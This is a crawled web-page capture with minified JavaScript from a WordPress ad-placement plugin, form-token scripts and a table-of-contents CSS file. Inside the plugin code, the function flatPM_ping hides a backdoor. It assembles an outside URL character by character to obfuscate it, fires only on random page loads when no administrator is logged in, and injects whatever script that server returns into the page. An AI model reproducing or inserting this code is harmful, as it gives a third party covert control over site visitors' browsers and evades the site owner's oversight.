t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};
    </script> 
    <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
    </script> 
    <script type="text/javascript">


        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

                        
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
                                if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="_vJbiHKs" value="rH0ux9a5Q7L1" />'); }
    if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="eFqrcB" value="sE0JcNjp45GDxgo2" />'); }
    if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="esEYAXwWpqmDh_" value="sFI4ha" />'); }
    if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="jGAYdQOoUPRNnps" value="y0LnlF" />'); }
            }

                        
            $(document).on('submit', 'form', function () {
                                if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="_vJbiHKs" value="rH0ux9a5Q7L1" />'); }
    if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="eFqrcB" value="sE0JcNjp45GDxgo2" />'); }
    if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="esEYAXwWpqmDh_" value="sFI4ha" />'); }
    if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="jGAYdQOoUPRNnps" value="y0LnlF" />'); }
                return true;
            });

                        
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
                                                data.data.append("_vJbiHKs", "rH0ux9a5Q7L1");
    data.data.append("eFqrcB", "sE0JcNjp45GDxgo2");
    data.data.append("esEYAXwWpqmDh_", "sFI4ha");
    data.data.append("jGAYdQOoUPRNnps", "y0LnlF");
                    }
                    else {
                        data.data =  data.data + '&_vJbiHKs=rH0ux9a5Q7L1&eFqrcB=sE0JcNjp45GDxgo2&esEYAXwWpqmDh_=sFI4ha&jGAYdQOoUPRNnps=y0LnlF';
                    }
                }
            });

        });
    </script>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"747a224d732245159d350f2ae2167ecf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://produktalko.com/wp-content/plugins/aftparser/css/toc.css?ver=6.1.3
body_size: 1
content:
/**
 * Оглавление
 */
.toc-wrapper {
	background: #fefefe;
	width: 90%;
	position: relative;
	border: 1px dotted #ddd;
	color: #333;
	margin: 10px 0 20px;
    padding: 5px 15px;
    height: 50px;
    overflow: hidden;
}

.toc-hm{
	height: auto !important;
}

.toc-title{
	display:inline-block;
	vertical-align:middle;
	font-size:1em;
	cursor: pointer;
}

.toc-title:hover{
	color: #117bb8;
}

.toc a {
	color: #333;
	text-decoration: underline;
}

.toc .toc-h1,
.toc .toc-h2 {
	margin-left: 10px
}

.toc .toc-h3 {
	margin-left: 15px
}

.toc .toc-h4 {
	margin-left: 20px
}

.toc-active {
	color: #000;
	font-weight: bold;
}

.toc > ul{
	margin-top:25px;
	list-style: none;
	list-style-type: none;
    padding: 0px !important;
}

.toc > ul > li{
	word-wrap: break-word;
}
